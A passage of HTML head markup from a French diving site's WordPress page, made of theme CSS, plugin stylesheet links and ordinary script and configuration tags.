var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-border-color{border-color: var(--wp--preset--color--kb-palette-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-condensed-font-family{font-family: var(--wp--preset--font-family--open-sans-condensed) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1768321037&wpr_t=1768328694' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/blocks.style.build.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-fontawesome-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/assets/fontawesome/css/all.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-headline-default-faf43330830d-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-headline-default-faf43330830d.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-slider-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-default-f8e9b2e74091-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-slider-default-f8e9b2e74091.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-20057e040718-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-button-atom-20057e040718.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tutor-icon-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=1768321037' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>

<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #00ADB5 --preset-color2: #F08A5D --preset-color3: rgba(104,142,240,1) --preset-color4: #B83B5E --preset-color5: #71C9CE --preset-color6: #F38181 --preset-color7: #FF2E63 --preset-color8: #EEEEEE --preset-color9: #F9ED69 }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/useanyfont/uaf.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768321037' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768321037&wpr_t=1768328694' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765901791' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uagb-block-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=1768321344' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tablepress/css/build/default.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1768321037&wpr_t=1768328694' type='text/css' media='all' />








<link rel='stylesheet' id='ubermenu-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-clean-white-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=1768321037' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css' type='text/css'>
.wp-block-kadence-spacer.kt-block-spacer-_72b3a8-64 .kt-block-spacer{height:17px;}.wp-block-kadence-spacer.kt-block-spacer-_72b3a8-64 .kt-divider{border-top-width:10px;border-top-color:#2676c9;width:100%;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-paragraph-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css?ver=1768321047' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-block-heading-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css?ver=1768321047' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-block-quote-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/gutenberg/build/styles/block-library/quote/style.css?ver=1768321530' type='text/css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}:root .has-kb-palette-3-color{color:#888888}:root .has-kb-palette-3-background-color{background-color:#888888}</style><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.fileuploader.js?ver=10.9.2" id="jquery.fileuploader-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.validationEngine.js?ver=10.9.2" id="jquery.validationEngine-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.libs.js?ver=10.9.2" id="jquery.libs-js"></script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761063355" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.plongee-plaisir.com/fr/declaration-daccident-grave/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761063355","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761063355" id="burst-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" id="sow-slider-slider-js-extra">
/* <![CDATA[ */
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
//# sourceURL=sow-slider-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.70.4" id="sow-slider-slider-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.plongee-plaisir.com/fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/themes/author-pro/js/global.js?ver=1.0.0" id="author-global-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.plongee-plaisir.com/fr';ESG.E.plugin_url='https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php';ESG.E.nonce='9688bf7db4';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.plongee-plaisir.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plongee-plaisir.com/fr/wp-json/wp/v2/pages/24175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plongee-plaisir.com/fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.5" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.plongee-plaisir.com/fr/?p=24175' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#d41216; border:none; padding-left:12px; padding-right:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#d41216; background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:50px; padding-bottom:50px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:27px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:12px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:5px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:5px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-row { margin-bottom:0px; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:300; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:12px Open Sans; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 48116 */  .ubermenu .ubermenu-item.ubermenu-item-48116 > .ubermenu-target { color:#1e73be; }
/* 48122 */  .ubermenu .ubermenu-item.ubermenu-item-48122 > .ubermenu-target { color:#1e73be; }
/* 47782 */  .ubermenu .ubermenu-item.ubermenu-item-47782 > .ubermenu-target { color:#1e73be; }
/* 47808 */  .ubermenu .ubermenu-item.ubermenu-item-47808 > .ubermenu-target { color:#1e73be; }
/* 47820 */  .ubermenu .ubermenu-item.ubermenu-item-47820 > .ubermenu-target { color:#1e73be; }
/* 47834 */  .ubermenu .ubermenu-item.ubermenu-item-47834 > .ubermenu-target { color:#1e73be; }
/* 47828 */  .ubermenu .ubermenu-item.ubermenu-item-47828 > .ubermenu-target { color:#1e73be; }
/* 47769 */  .ubermenu .ubermenu-item.ubermenu-item-47769 > .ubermenu-target { color:#1e73be; }
/* 47860 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-47860 { padding:0 0 0 0; }
             .ubermenu .ubermenu-item.ubermenu-item-47860 > .ubermenu-target { color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-ancestor > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 { background-color:#f3f7f8; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target > .ubermenu-target-description { color:#1e73be; }
/* 48099 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 { width:100%; min-width:100%; background-color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-48099 > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target > .ubermenu-target-description { color:#dddddd; }
/* 53649 */  .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target { background:#ffffff; }
